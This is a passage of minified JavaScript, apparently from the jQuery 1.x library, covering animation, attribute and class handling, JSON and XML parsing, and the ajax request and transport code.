= + g || + d || 0, c.unit = f, c.end = e[1]?g + (e[1] + 1) * e[2]: + e[2]), c}]}; function fb(){return setTimeout(function(){$a = void 0}), $a = m.now()}function gb(a, b){var c, d = {height:a}, e = 0; for (b = b?1:0; 4 > e; e += 2 - b)c = T[e], d["margin" + c] = d["padding" + c] = a; return b && (d.opacity = d.width = a), d}function hb(a, b, c){for (var d, e = (eb[b] || []).concat(eb["*"]), f = 0, g = e.length; g > f; f++)if (d = e[f].call(c, b, a))return d}function ib(a, b, c){var d, e, f, g, h, i, j, l, n = this, o = {}, p = a.style, q = a.nodeType && U(a), r = m._data(a, "fxshow"); c.queue || (h = m._queueHooks(a, "fx"), null == h.unqueued && (h.unqueued = 0, i = h.empty.fire, h.empty.fire = function(){h.unqueued || i()}), h.unqueued++, n.always(function(){n.always(function(){h.unqueued--, m.queue(a, "fx").length || h.empty.fire()})})), 1 === a.nodeType && ("height"in b || "width"in b) && (c.overflow = [p.overflow, p.overflowX, p.overflowY], j = m.css(a, "display"), l = "none" === j?m._data(a, "olddisplay") || Fa(a.nodeName):j, "inline" === l && "none" === m.css(a, "float") && (k.inlineBlockNeedsLayout && "inline" !== Fa(a.nodeName)?p.zoom = 1:p.display = "inline-block")), c.overflow && (p.overflow = "hidden", k.shrinkWrapBlocks() || n.always(function(){p.overflow = c.overflow[0], p.overflowX = c.overflow[1], p.overflowY = c.overflow[2]})); for (d in b)if (e = b[d], ab.exec(e)){if (delete b[d], f = f || "toggle" === e, e === (q?"hide":"show")){if ("show" !== e || !r || void 0 === r[d])continue; q = !0}o[d] = r && r[d] || m.style(a, d)} else j = void 0; if (m.isEmptyObject(o))"inline" === ("none" === j?Fa(a.nodeName):j) && (p.display = j); else{r?"hidden"in r && (q = r.hidden):r = m._data(a, "fxshow", {}), f && (r.hidden = !q), q?m(a).show():n.done(function(){m(a).hide()}), n.done(function(){var b; m._removeData(a, "fxshow"); for (b in o)m.style(a, b, o[b])}); for (d in o)g = hb(q?r[d]:0, d, n), d in r || (r[d] = g.start, q && (g.end = g.start, g.start = "width" === d || "height" === d?1:0))}}function jb(a, b){var c, d, e, f, g; for (c in a)if (d = m.camelCase(c), e = b[d], f = a[c], m.isArray(f) && (e = f[1], f = a[c] = f[0]), c !== d && (a[d] = f, delete a[c]), g = m.cssHooks[d], g && "expand"in g){f = g.expand(f), delete a[d]; for (c in f)c in a || (a[c] = f[c], b[c] = e)} else b[d] = e}function kb(a, b, c){var d, e, f = 0, g = db.length, h = m.Deferred().always(function(){delete i.elem}), i = function(){if (e)return!1; for (var b = $a || fb(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++)j.tweens[g].run(f); return h.notifyWith(a, [j, f, c]), 1 > f && i?c:(h.resolveWith(a, [j]), !1)}, j = h.promise({elem:a, props:m.extend({}, b), opts:m.extend(!0, {specialEasing:{}}, c), originalProperties:b, originalOptions:c, startTime:$a || fb(), duration:c.duration, tweens:[], createTween:function(b, c){var d = m.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing); return j.tweens.push(d), d}, stop:function(b){var c = 0, d = b?j.tweens.length:0; if (e)return this; for (e = !0; d > c; c++)j.tweens[c].run(1); return b?h.resolveWith(a, [j, b]):h.rejectWith(a, [j, b]), this}}), k = j.props; for (jb(k, j.opts.specialEasing); g > f; f++)if (d = db[f].call(j, a, k, j.opts))return d; return m.map(k, hb, j), m.isFunction(j.opts.start) && j.opts.start.call(a, j), m.fx.timer(m.extend(i, {elem:a, anim:j, queue:j.opts.queue})), j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation = m.extend(kb, {tweener:function(a, b){m.isFunction(a)?(b = a, a = ["*"]):a = a.split(" "); for (var c, d = 0, e = a.length; e > d; d++)c = a[d], eb[c] = eb[c] || [], eb[c].unshift(b)}, prefilter:function(a, b){b?db.unshift(a):db.push(a)}}), m.speed = function(a, b, c){var d = a && "object" == typeof a?m.extend({}, a):{complete:c || !c && b || m.isFunction(a) && a, duration:a, easing:c && b || b && !m.isFunction(b) && b}; return d.duration = m.fx.off?0:"number" == typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default, (null == d.queue || d.queue === !0) && (d.queue = "fx"), d.old = d.complete, d.complete = function(){m.isFunction(d.old) && d.old.call(this), d.queue && m.dequeue(this, d.queue)}, d}, m.fn.extend({fadeTo:function(a, b, c, d){return this.filter(U).css("opacity", 0).show().end().animate({opacity:b}, a, c, d)}, animate:function(a, b, c, d){var e = m.isEmptyObject(a), f = m.speed(b, c, d), g = function(){var b = kb(this, m.extend({}, a), f); (e || m._data(this, "finish")) && b.stop(!0)}; return g.finish = g, e || f.queue === !1?this.each(g):this.queue(f.queue, g)}, stop:function(a, b, c){var d = function(a){var b = a.stop; delete a.stop, b(c)}; return"string" != typeof a && (c = b, b = a, a = void 0), b && a !== !1 && this.queue(a || "fx", []), this.each(function(){var b = !0, e = null != a && a + "queueHooks", f = m.timers, g = m._data(this); if (e)g[e] && g[e].stop && d(g[e]); else for (e in g)g[e] && g[e].stop && cb.test(e) && d(g[e]); for (e = f.length; e--; )f[e].elem !== this || null != a && f[e].queue !== a || (f[e].anim.stop(c), b = !1, f.splice(e, 1)); (b || !c) && m.dequeue(this, a)})}, finish:function(a){return a !== !1 && (a = a || "fx"), this.each(function(){var b, c = m._data(this), d = c[a + "queue"], e = c[a + "queueHooks"], f = m.timers, g = d?d.length:0; for (c.finish = !0, m.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--; )f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1)); for (b = 0; g > b; b++)d[b] && d[b].finish && d[b].finish.call(this); delete c.finish})}}), m.each(["toggle", "show", "hide"], function(a, b){var c = m.fn[b]; m.fn[b] = function(a, d, e){return null == a || "boolean" == typeof a?c.apply(this, arguments):this.animate(gb(b, !0), a, d, e)}}), m.each({slideDown:gb("show"), slideUp:gb("hide"), slideToggle:gb("toggle"), fadeIn:{opacity:"show"}, fadeOut:{opacity:"hide"}, fadeToggle:{opacity:"toggle"}}, function(a, b){m.fn[a] = function(a, c, d){return this.animate(b, a, c, d)}}), m.timers = [], m.fx.tick = function(){var a, b = m.timers, c = 0; for ($a = m.now(); c < b.length; c++)a = b[c], a() || b[c] !== a || b.splice(c--, 1); b.length || m.fx.stop(), $a = void 0}, m.fx.timer = function(a){m.timers.push(a), a()?m.fx.start():m.timers.pop()}, m.fx.interval = 13, m.fx.start = function(){_a || (_a = setInterval(m.fx.tick, m.fx.interval))}, m.fx.stop = function(){clearInterval(_a), _a = null}, m.fx.speeds = {slow:600, fast:200, _default:400}, m.fn.delay = function(a, b){return a = m.fx?m.fx.speeds[a] || a:a, b = b || "fx", this.queue(b, function(b, c){var d = setTimeout(b, a); c.stop = function(){clearTimeout(d)}})}, function(){var a, b, c, d, e; b = y.createElement("div"), b.setAttribute("className", "t"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = y.createElement("select"), e = c.appendChild(y.createElement("option")), a = b.getElementsByTagName("input")[0], d.style.cssText = "top:1px", k.getSetAttribute = "t" !== b.className, k.style = /top/.test(d.getAttribute("style")), k.hrefNormalized = "/a" === d.getAttribute("href"), k.checkOn = !!a.value, k.optSelected = e.selected, k.enctype = !!y.createElement("form").enctype, c.disabled = !0, k.optDisabled = !e.disabled, a = y.createElement("input"), a.setAttribute("value", ""), k.input = "" === a.getAttribute("value"), a.value = "t", a.setAttribute("type", "radio"), k.radioValue = "t" === a.value}(); var lb = /\r/g; m.fn.extend({val:function(a){var b, c, d, e = this[0]; {if (arguments.length)return d = m.isFunction(a), this.each(function(c){var e; 1 === this.nodeType && (e = d?a.call(this, c, m(this).val()):a, null == e?e = "":"number" == typeof e?e += "":m.isArray(e) && (e = m.map(e, function(a){return null == a?"":a + ""})), b = m.valHooks[this.type] || m.valHooks[this.nodeName.toLowerCase()], b && "set"in b && void 0 !== b.set(this, e, "value") || (this.value = e))}); if (e)return b = m.valHooks[e.type] || m.valHooks[e.nodeName.toLowerCase()], b && "get"in b && void 0 !== (c = b.get(e, "value"))?c:(c = e.value, "string" == typeof c?c.replace(lb, ""):null == c?"":c)}}}), m.extend({valHooks:{option:{get:function(a){var b = m.find.attr(a, "value"); return null != b?b:m.trim(m.text(a))}}, select:{get:function(a){for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f?null:[], h = f?e + 1:d.length, i = 0 > e?h:f?e:0; h > i; i++)if (c = d[i], !(!c.selected && i !== e || (k.optDisabled?c.disabled:null !== c.getAttribute("disabled")) || c.parentNode.disabled && m.nodeName(c.parentNode, "optgroup"))){if (b = m(c).val(), f)return b; g.push(b)}return g}, set:function(a, b){var c, d, e = a.options, f = m.makeArray(b), g = e.length; while (g--)if (d = e[g], m.inArray(m.valHooks.option.get(d), f) >= 0)try{d.selected = c = !0} catch (h){d.scrollHeight} else d.selected = !1; return c || (a.selectedIndex = - 1), e}}}}), m.each(["radio", "checkbox"], function(){m.valHooks[this] = {set:function(a, b){return m.isArray(b)?a.checked = m.inArray(m(a).val(), b) >= 0:void 0}}, k.checkOn || (m.valHooks[this].get = function(a){return null === a.getAttribute("value")?"on":a.value})}); var mb, nb, ob = m.expr.attrHandle, pb = /^(?:checked|selected)$/i, qb = k.getSetAttribute, rb = k.input; m.fn.extend({attr:function(a, b){return V(this, m.attr, a, b, arguments.length > 1)}, removeAttr:function(a){return this.each(function(){m.removeAttr(this, a)})}}), m.extend({attr:function(a, b, c){var d, e, f = a.nodeType; if (a && 3 !== f && 8 !== f && 2 !== f)return typeof a.getAttribute === K?m.prop(a, b, c):(1 === f && m.isXMLDoc(a) || (b = b.toLowerCase(), d = m.attrHooks[b] || (m.expr.match.bool.test(b)?nb:mb)), void 0 === c?d && "get"in d && null !== (e = d.get(a, b))?e:(e = m.find.attr(a, b), null == e?void 0:e):null !== c?d && "set"in d && void 0 !== (e = d.set(a, c, b))?e:(a.setAttribute(b, c + ""), c):void m.removeAttr(a, b))}, removeAttr:function(a, b){var c, d, e = 0, f = b && b.match(E); if (f && 1 === a.nodeType)while (c = f[e++])d = m.propFix[c] || c, m.expr.match.bool.test(c)?rb && qb || !pb.test(c)?a[d] = !1:a[m.camelCase("default-" + c)] = a[d] = !1:m.attr(a, c, ""), a.removeAttribute(qb?c:d)}, attrHooks:{type:{set:function(a, b){if (!k.radioValue && "radio" === b && m.nodeName(a, "input")){var c = a.value; return a.setAttribute("type", b), c && (a.value = c), b}}}}}), nb = {set:function(a, b, c){return b === !1?m.removeAttr(a, c):rb && qb || !pb.test(c)?a.setAttribute(!qb && m.propFix[c] || c, c):a[m.camelCase("default-" + c)] = a[c] = !0, c}}, m.each(m.expr.match.bool.source.match(/\w+/g), function(a, b){var c = ob[b] || m.find.attr; ob[b] = rb && qb || !pb.test(b)?function(a, b, d){var e, f; return d || (f = ob[b], ob[b] = e, e = null != c(a, b, d)?b.toLowerCase():null, ob[b] = f), e}:function(a, b, c){return c?void 0:a[m.camelCase("default-" + b)]?b.toLowerCase():null}}), rb && qb || (m.attrHooks.value = {set:function(a, b, c){return m.nodeName(a, "input")?void(a.defaultValue = b):mb && mb.set(a, b, c)}}), qb || (mb = {set:function(a, b, c){var d = a.getAttributeNode(c); return d || a.setAttributeNode(d = a.ownerDocument.createAttribute(c)), d.value = b += "", "value" === c || b === a.getAttribute(c)?b:void 0}}, ob.id = ob.name = ob.coords = function(a, b, c){var d; return c?void 0:(d = a.getAttributeNode(b)) && "" !== d.value?d.value:null}, m.valHooks.button = {get:function(a, b){var c = a.getAttributeNode(b); return c && c.specified?c.value:void 0}, set:mb.set}, m.attrHooks.contenteditable = {set:function(a, b, c){mb.set(a, "" === b?!1:b, c)}}, m.each(["width", "height"], function(a, b){m.attrHooks[b] = {set:function(a, c){return"" === c?(a.setAttribute(b, "auto"), c):void 0}}})), k.style || (m.attrHooks.style = {get:function(a){return a.style.cssText || void 0}, set:function(a, b){return a.style.cssText = b + ""}}); var sb = /^(?:input|select|textarea|button|object)$/i, tb = /^(?:a|area)$/i; m.fn.extend({prop:function(a, b){return V(this, m.prop, a, b, arguments.length > 1)}, removeProp:function(a){return a = m.propFix[a] || a, this.each(function(){try{this[a] = void 0, delete this[a]} catch (b){}})}}), m.extend({propFix:{"for":"htmlFor", "class":"className"}, prop:function(a, b, c){var d, e, f, g = a.nodeType; if (a && 3 !== g && 8 !== g && 2 !== g)return f = 1 !== g || !m.isXMLDoc(a), f && (b = m.propFix[b] || b, e = m.propHooks[b]), void 0 !== c?e && "set"in e && void 0 !== (d = e.set(a, c, b))?d:a[b] = c:e && "get"in e && null !== (d = e.get(a, b))?d:a[b]}, propHooks:{tabIndex:{get:function(a){var b = m.find.attr(a, "tabindex"); return b?parseInt(b, 10):sb.test(a.nodeName) || tb.test(a.nodeName) && a.href?0: - 1}}}}), k.hrefNormalized || m.each(["href", "src"], function(a, b){m.propHooks[b] = {get:function(a){return a.getAttribute(b, 4)}}}), k.optSelected || (m.propHooks.selected = {get:function(a){var b = a.parentNode; return b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex), null}}), m.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function(){m.propFix[this.toLowerCase()] = this}), k.enctype || (m.propFix.enctype = "encoding"); var ub = /[\t\r\n\f]/g; m.fn.extend({addClass:function(a){var b, c, d, e, f, g, h = 0, i = this.length, j = "string" == typeof a && a; if (m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this, b, this.className))}); if (j)for (b = (a || "").match(E) || []; i > h; h++)if (c = this[h], d = 1 === c.nodeType && (c.className?(" " + c.className + " ").replace(ub, " "):" ")){f = 0; while (e = b[f++])d.indexOf(" " + e + " ") < 0 && (d += e + " "); g = m.trim(d), c.className !== g && (c.className = g)}return this}, removeClass:function(a){var b, c, d, e, f, g, h = 0, i = this.length, j = 0 === arguments.length || "string" == typeof a && a; if (m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this, b, this.className))}); if (j)for (b = (a || "").match(E) || []; i > h; h++)if (c = this[h], d = 1 === c.nodeType && (c.className?(" " + c.className + " ").replace(ub, " "):"")){f = 0; while (e = b[f++])while (d.indexOf(" " + e + " ") >= 0)d = d.replace(" " + e + " ", " "); g = a?m.trim(d):"", c.className !== g && (c.className = g)}return this}, toggleClass:function(a, b){var c = typeof a; return"boolean" == typeof b && "string" === c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this, c, this.className, b), b)}:function(){if ("string" === c){var b, d = 0, e = m(this), f = a.match(E) || []; while (b = f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)} else(c === K || "boolean" === c) && (this.className && m._data(this, "__className__", this.className), this.className = this.className || a === !1?"":m._data(this, "__className__") || "")})}, hasClass:function(a){for (var b = " " + a + " ", c = 0, d = this.length; d > c; c++)if (1 === this[c].nodeType && (" " + this[c].className + " ").replace(ub, " ").indexOf(b) >= 0)return!0; return!1}}), m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(a, b){m.fn[b] = function(a, c){return arguments.length > 0?this.on(b, null, a, c):this.trigger(b)}}), m.fn.extend({hover:function(a, b){return this.mouseenter(a).mouseleave(b || a)}, bind:function(a, b, c){return this.on(a, null, b, c)}, unbind:function(a, b){return this.off(a, null, b)}, delegate:function(a, b, c, d){return this.on(b, a, c, d)}, undelegate:function(a, b, c){return 1 === arguments.length?this.off(a, "**"):this.off(b, a || "**", c)}}); var vb = m.now(), wb = /\?/, xb = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g; m.parseJSON = function(b){if (a.JSON && a.JSON.parse)return a.JSON.parse(b + ""); var c, d = null, e = m.trim(b + ""); return e && !m.trim(e.replace(xb, function(a, b, e, f){return c && b && (d = 0), 0 === d?a:(c = e || b, d += !f - !e, "")}))?Function("return " + e)():m.error("Invalid JSON: " + b)}, m.parseXML = function(b){var c, d; if (!b || "string" != typeof b)return null; try{a.DOMParser?(d = new DOMParser, c = d.parseFromString(b, "text/xml")):(c = new ActiveXObject("Microsoft.XMLDOM"), c.async = "false", c.loadXML(b))} catch (e){c = void 0}return c && c.documentElement && !c.getElementsByTagName("parsererror").length || m.error("Invalid XML: " + b), c}; var yb, zb, Ab = /#.*$/, Bb = /([?&])_=[^&]*/, Cb = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm, Db = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, Eb = /^(?:GET|HEAD)$/, Fb = /^\/\//, Gb = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/, Hb = {}, Ib = {}, Jb = "*/".concat("*"); try{zb = location.href} catch (Kb){zb = y.createElement("a"), zb.href = "", zb = zb.href}yb = Gb.exec(zb.toLowerCase()) || []; function Lb(a){return function(b, c){"string" != typeof b && (c = b, b = "*"); var d, e = 0, f = b.toLowerCase().match(E) || []; if (m.isFunction(c))while (d = f[e++])"+" === d.charAt(0)?(d = d.slice(1) || "*", (a[d] = a[d] || []).unshift(c)):(a[d] = a[d] || []).push(c)}}function Mb(a, b, c, d){var e = {}, f = a === Ib; function g(h){var i; return e[h] = !0, m.each(a[h] || [], function(a, h){var j = h(b, c, d); return"string" != typeof j || f || e[j]?f?!(i = j):void 0:(b.dataTypes.unshift(j), g(j), !1)}), i}return g(b.dataTypes[0]) || !e["*"] && g("*")}function Nb(a, b){var c, d, e = m.ajaxSettings.flatOptions || {}; for (d in b)void 0 !== b[d] && ((e[d]?a:c || (c = {}))[d] = b[d]); return c && m.extend(!0, a, c), a}function Ob(a, b, c){var d, e, f, g, h = a.contents, i = a.dataTypes; while ("*" === i[0])i.shift(), void 0 === e && (e = a.mimeType || b.getResponseHeader("Content-Type")); if (e)for (g in h)if (h[g] && h[g].test(e)){i.unshift(g); break}if (i[0]in c)f = i[0]; else{for (g in c){if (!i[0] || a.converters[g + " " + i[0]]){f = g; break}d || (d = g)}f = f || d}return f?(f !== i[0] && i.unshift(f), c[f]):void 0}function Pb(a, b, c, d){var e, f, g, h, i, j = {}, k = a.dataTypes.slice(); if (k[1])for (g in a.converters)j[g.toLowerCase()] = a.converters[g]; f = k.shift(); while (f)if (a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), i = f, f = k.shift())if ("*" === f)f = i; else if ("*" !== i && i !== f){if (g = j[i + " " + f] || j["* " + f], !g)for (e in j)if (h = e.split(" "), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]])){g === !0?g = j[e]:j[e] !== !0 && (f = h[0], k.unshift(h[1])); break}if (g !== !0)if (g && a["throws"])b = g(b); else try{b = g(b)} catch (l){return{state:"parsererror", error:g?l:"No conversion from " + i + " to " + f}}}return{state:"success", data:b}}m.extend({active:0, lastModified:{}, etag:{}, ajaxSettings:{url:zb, type:"GET", isLocal:Db.test(yb[1]), global:!0, processData:!0, async:!0, contentType:"application/x-www-form-urlencoded; charset=UTF-8", accepts:{"*":Jb, text:"text/plain", html:"text/html", xml:"application/xml, text/xml", json:"application/json, text/javascript"}, contents:{xml:/xml/, html:/html/, json:/json/}, responseFields:{xml:"responseXML", text:"responseText", json:"responseJSON"}, converters:{"* text":String, "text html":!0, "text json":m.parseJSON, "text xml":m.parseXML}, flatOptions:{url:!0, context:!0}}, ajaxSetup:function(a, b){return b?Nb(Nb(a, m.ajaxSettings), b):Nb(m.ajaxSettings, a)}, ajaxPrefilter:Lb(Hb), ajaxTransport:Lb(Ib), ajax:function(a, b){"object" == typeof a && (b = a, a = void 0), b = b || {}; var c, d, e, f, g, h, i, j, k = m.ajaxSetup({}, b), l = k.context || k, n = k.context && (l.nodeType || l.jquery)?m(l):m.event, o = m.Deferred(), p = m.Callbacks("once memory"), q = k.statusCode || {}, r = {}, s = {}, t = 0, u = "canceled", v = {readyState:0, getResponseHeader:function(a){var b; if (2 === t){if (!j){j = {}; while (b = Cb.exec(f))j[b[1].toLowerCase()] = b[2]}b = j[a.toLowerCase()]}return null == b?null:b}, getAllResponseHeaders:function(){return 2 === t?f:null}, setRequestHeader:function(a, b){var c = a.toLowerCase(); return t || (a = s[c] = s[c] || a, r[a] = b), this}, overrideMimeType:function(a){return t || (k.mimeType = a), this}, statusCode:function(a){var b; if (a)if (2 > t)for (b in a)q[b] = [q[b], a[b]]; else v.always(a[v.status]); return this}, abort:function(a){var b = a || u; return i && i.abort(b), x(0, b), this}}; if (o.promise(v).complete = p.add, v.success = v.done, v.error = v.fail, k.url = ((a || k.url || zb) + "").replace(Ab, "").replace(Fb, yb[1] + "//"), k.type = b.method || b.type || k.method || k.type, k.dataTypes = m.trim(k.dataType || "*").toLowerCase().match(E) || [""], null == k.crossDomain && (c = Gb.exec(k.url.toLowerCase()), k.crossDomain = !(!c || c[1] === yb[1] && c[2] === yb[2] && (c[3] || ("http:" === c[1]?"80":"443")) === (yb[3] || ("http:" === yb[1]?"80":"443")))), k.data && k.processData && "string" != typeof k.data && (k.data = m.param(k.data, k.traditional)), Mb(Hb, k, b, v), 2 === t)return v; h = m.event && k.global, h && 0 === m.active++ && m.event.trigger("ajaxStart"), k.type = k.type.toUpperCase(), k.hasContent = !Eb.test(k.type), e = k.url, k.hasContent || (k.data && (e = k.url += (wb.test(e)?"&":"?") + k.data, delete k.data), k.cache === !1 && (k.url = Bb.test(e)?e.replace(Bb, "$1_=" + vb++):e + (wb.test(e)?"&":"?") + "_=" + vb++)), k.ifModified && (m.lastModified[e] && v.setRequestHeader("If-Modified-Since", m.lastModified[e]), m.etag[e] && v.setRequestHeader("If-None-Match", m.etag[e])), (k.data && k.hasContent && k.contentType !== !1 || b.contentType) && v.setRequestHeader("Content-Type", k.contentType), v.setRequestHeader("Accept", k.dataTypes[0] && k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]] + ("*" !== k.dataTypes[0]?", " + Jb + "; q=0.01":""):k.accepts["*"]); for (d in k.headers)v.setRequestHeader(d, k.headers[d]); if (k.beforeSend && (k.beforeSend.call(l, v, k) === !1 || 2 === t))return v.abort(); u = "abort"; for (d in{success:1, error:1, complete:1})v[d](k[d]); if (i = Mb(Ib, k, b, v)){v.readyState = 1, h && n.trigger("ajaxSend", [v, k]), k.async && k.timeout > 0 && (g = setTimeout(function(){v.abort("timeout")}, k.timeout)); try{t = 1, i.send(r, x)} catch (w){if (!(2 > t))throw w; x( - 1, w)}} else x( - 1, "No Transport"); function x(a, b, c, d){var j, r, s, u, w, x = b; 2 !== t && (t = 2, g && clearTimeout(g), i = void 0, f = d || "", v.readyState = a > 0?4:0, j = a >= 200 && 300 > a || 304 === a, c && (u = Ob(k, v, c)), u = Pb(k, u, v, j), j?(k.ifModified && (w = v.getResponseHeader("Last-Modified"), w && (m.lastModified[e] = w), w = v.getResponseHeader("etag"), w && (m.etag[e] = w)), 204 === a || "HEAD" === k.type?x = "nocontent":304 === a?x = "notmodified":(x = u.state, r = u.data, s = u.error, j = !s)):(s = x, (a || !x) && (x = "error", 0 > a && (a = 0))), v.status = a, v.statusText = (b || x) + "", j?o.resolveWith(l, [r, x, v]):o.rejectWith(l, [v, x, s]), v.statusCode(q), q = void 0, h && n.trigger(j?"ajaxSuccess":"ajaxError", [v, k, j?r:s]), p.fireWith(l, [v, x]), h && (n.trigger("ajaxComplete", [v, k]), --m.active || m.event.trigger("ajaxStop")))}return v}, getJSON:function(a, b, c){return m.get(a, b, c, "json")}, getScript:function(a, b){return m.get(a, void 0, b, "script")}}), m.each(["get", "post"], function(a, b){m[b] = function(a, c, d, e){return m.isFunction(c) && (e = e || d, d = c, c = void 0), m.ajax({url:a, type:b, dataType:e, data:c, success:d})}}), m._evalUrl = function(a){return m.ajax({url:a, type:"GET", dataType:"script", async:!1, global:!1, "throws":!0})}, m.fn.extend({wrapAll:function(a){if (m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this, b))}); if (this[0]){var b = m(a, this[0].ownerDocument).eq(0).clone(!0); this[0].parentNode && b.insertBefore(this[0]), b.map(function(){var a = this; while (a.firstChild && 1 === a.firstChild.nodeType)a = a.firstChild; return a}).append(this)}return this}, wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this, b))}:function(){var b = m(this), c = b.contents(); c.length?c.wrapAll(a):b.append(a)})}, wrap:function(a){var b = m.isFunction(a); return this.each(function(c){m(this).wrapAll(b?a.call(this, c):a)})}, unwrap:function(){return this.parent().each(function(){m.nodeName(this, "body") || m(this).replaceWith(this.childNodes)}).end()}}), m.expr.filters.hidden = function(a){return a.offsetWidth <= 0 && a.offsetHeight <= 0 || !k.reliableHiddenOffsets() && "none" === (a.style && a.style.display || m.css(a, "display"))}, m.expr.filters.visible = function(a){return!m.expr.filters.hidden(a)}; var Qb = /%20/g, Rb = /\[\]$/, Sb = /\r?\n/g, Tb = /^(?:submit|button|image|reset|file)$/i, Ub = /^(?:input|select|textarea|keygen)/i; function Vb(a, b, c, d){var e; if (m.isArray(b))m.each(b, function(b, e){c || Rb.test(a)?d(a, e):Vb(a + "[" + ("object" == typeof e?b:"") + "]", e, c, d)}); else if (c || "object" !== m.type(b))d(a, b); else for (e in b)Vb(a + "[" + e + "]", b[e], c, d)}m.param = function(a, b){var c, d = [], e = function(a, b){b = m.isFunction(b)?b():null == b?"":b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)}; if (void 0 === b && (b = m.ajaxSettings && m.ajaxSettings.traditional), m.isArray(a) || a.jquery && !m.isPlainObject(a))m.each(a, function(){e(this.name, this.value)}); else for (c in a)Vb(c, a[c], b, e); return d.join("&").replace(Qb, "+")}, m.fn.extend({serialize:function(){return m.param(this.serializeArray())}, serializeArray:function(){return this.map(function(){var a = m.prop(this, "elements"); return a?m.makeArray(a):this}).filter(function(){var a = this.type; return this.name && !m(this).is(":disabled") && Ub.test(this.nodeName) && !Tb.test(a) && (this.checked || !W.test(a))}).map(function(a, b){var c = m(this).val(); return null == c?null:m.isArray(c)?m.map(c, function(a){return{name:b.name, value:a.replace(Sb, "\r\n")}}):{name:b.name, value:c.replace(Sb, "\r\n")}}).get()}}), m.ajaxSettings.xhr = void 0 !== a.ActiveXObject?function(){return!this.isLocal && /^(get|post|head|put|delete|options)$/i.test(this.type) && Zb() || $b()}:Zb; var Wb = 0, Xb = {}, Yb = m.ajaxSettings.xhr(); a.attachEvent && a.attachEvent("onunload", function(){for (var a in Xb)Xb[a](void 0, !0)}), k.cors = !!Yb && "withCredentials"in Yb, Yb = k.ajax = !!Yb, Yb && m.ajaxTransport(function(a){if (!a.crossDomain || k.cors){var b; return{send:function(c, d){var e, f = a.xhr(), g = ++Wb; if (f.open(a.type, a.url, a.async, a.username, a.password), a.xhrFields)for (e in a.xhrFields)f[e] = a.xhrFields[e]; a.mimeType && f.overrideMimeType && f.overrideMimeType(a.mimeType), a.crossDomain || c["X-Requested-With"] || (c["X-Requested-With"] = "XMLHttpRequest"); for (e in c)void 0 !== c[e] && f.setRequestHeader(e, c[e] + ""); f.send(a.hasContent && a.data || null), b = function(c, e){var h, i, j; if (b && (e || 4 === f.readyState))if (delete Xb[g], b = void 0, f.onreadystatechange = m.noop, e)4 !== f.readyState && f.abort(); else{j = {}, h = f.status, "string" == typeof f.responseText && (j.text = f.responseText); try{i = f.statusText} catch (k){i = ""}h || !a.isLocal || a.crossDomain?1223 === h && (h = 204):h = j.text?200:404}j && d(h, i, j, f.getAllResponseHeaders())}, a.async?4 === f.readyState?setTimeout(b):f.onreadystatechange = Xb[g] = b:b()}, abort:function(){b && b(void 0, !0)}}}}); function Zb(){try{return new a.XMLHttpRequest} catch (b){}}function $b(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")} catch (b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"}, contents:{script:/(?:java|ecma)script/}, converters:{"text script":function(a){return m.globalEval(a), a}}}), m.ajaxPrefilter("script", function(a){void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)}), m.ajaxTransport("script", function(a){if (a.crossDomain){var b, c = y.head || m("head")[0] || y.documentElement; return{send:function(d, e){b = y.createElement("script"), b.async = !0, a.scriptCharset && (b.charset = a.scriptCharset), b.src = a.url, b.onload = b.onreadystatechange = function(a, c){(c || !b.readyState || /loaded|complete/.test(b.readyState)) && (b.onload = b.onreadystatechange = null, b.parentNode && b.parentNode.removeChild(b), b = null, c || e(200, "success"))}, c.insertBefore(b, c.firstChild)}, abort:function(){b && b.onload(void 0, !0)}}}}); var _b = [], ac = /(=)\?(?=&|$)|\?\?/; m.ajaxSetup({jsonp:"callback", jsonpCallback:function(){var a = _b.pop() || m.expando + "_" + vb++; return this[a] = !0, a}}), m.ajaxPrefilter("json jsonp", function(b, c, d){var e, f, g, h = b.jsonp !== !1 && (ac.test(b.url)?"url":"string" == typeof b.data && !(b.contentType || "").indexOf("application/x-www-form-urlencoded") && ac.test(b.data) && "data"); return h || "jsonp" === b.dataTypes[0]?(e = b.jsonpCallback = m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback, h?b[h] = 